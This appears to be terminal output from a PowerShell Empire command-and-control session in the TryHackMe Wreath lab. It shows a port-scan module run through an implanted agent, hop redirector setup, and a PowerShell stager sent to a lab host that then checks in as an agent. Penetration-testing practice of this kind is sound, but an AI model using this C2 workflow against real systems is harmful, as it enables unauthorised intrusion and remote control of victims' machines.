 (Empire: usemodule/python/situational_awareness/network/port_scan) > set Agent 5TMGWFN6
[*] Set Agent to 5TMGWFN6
(Empire: usemodule/python/situational_awareness/network/port_scan) > set Port 1-10000
[*] Set Port to 1-10000
(Empire: usemodule/python/situational_awareness/network/port_scan) > set Target 10.200.51.100
[*] Set Target to 10.200.51.100
(Empire: usemodule/python/situational_awareness/network/port_scan) > execute
[*] Tasked 5TMGWFN6 to run Task 1
(Empire: usemodule/python/situational_awareness/network/port_scan) > options
Record Options
Name Value Required Description
Agent 5TMGWFN6 True Agent to execute module on.
Port 1-10000 True The port to scan for.
Target 10.200.51.100 True Targets to scan in single, range
0-255 or CIDR format.
(Empire: usemodule/python/situational_awareness/network/port_scan) > set Port 80
[*] Set Port to 80
(Empire: usemodule/python/situational_awareness/network/port_scan) > execute
[*] Tasked 5TMGWFN6 to run Task 2
(Empire: usemodule/python/situational_awareness/network/port_scan) >
Connected to https://localhost:1337. 1 agents. 1 unread messages.
[*] Loading modules from: /usr/share/powershell-empire/empire/server/modules/
[*] Loading listeners from: /usr/share/powershell-empire/empire/server/listeners/
[*] Loading malleable profiles from: /usr/share/powershell-empire/empire/server/data/profiles
[*] Searching for plugins at /usr/share/powershell-empire/empire/server/plugins
[*] Plugin csharpserver found.
[*] Initializing plugin...
[*] Doing custom initialization...
[*] Loading Empire C# server plugin
[*] Registering plugin with menu...
[*] Empire starting up...
[*] Starting Empire RESTful API on 0.0.0.0:1337
[*] Starting Empire SocketIO on 0.0.0.0:5000
[*] Testing APIs
[+] Empire RESTful API successfully started
[+] Empire SocketIO successfully started
[*] Cleaning up test user
[+] empireadmin connected to socketio
[*] Starting listener 'locallistener'
[+] Listener successfully started!
[*] Starting listener 'http_hop'
[*] Hop redirector written to /root/Tryhackme/WreathNetwork/empirehopfiles/admin/get.php . Place this file o
n the redirect server.
[*] Hop redirector written to /root/Tryhackme/WreathNetwork/empirehopfiles/news.php . Place this file on the
redirect server.
[*] Hop redirector written to /root/Tryhackme/WreathNetwork/empirehopfiles/login/process.php . Place this fi
le on the redirect server.
[+] Listener successfully started!
[*] Sending POWERSHELL stager (stage 1) to 10.200.51.200
[*] New agent 5TMGWFN6 checked in
[+] Initial agent 5TMGWFN6 from 10.200.51.200 now active (Slack)
[*] Sending agent (stage 2) to 5TMGWFN6 at 10.200.51.200
[*] Tasked 5TMGWFN6 to run TASK_CMD_JOB
[*] Agent 5TMGWFN6 tasked with task ID 1
[*] Tasked 5TMGWFN6 to run TASK_CMD_JOB
[*] Agent 5TMGWFN6 tasked with task ID 2
Server >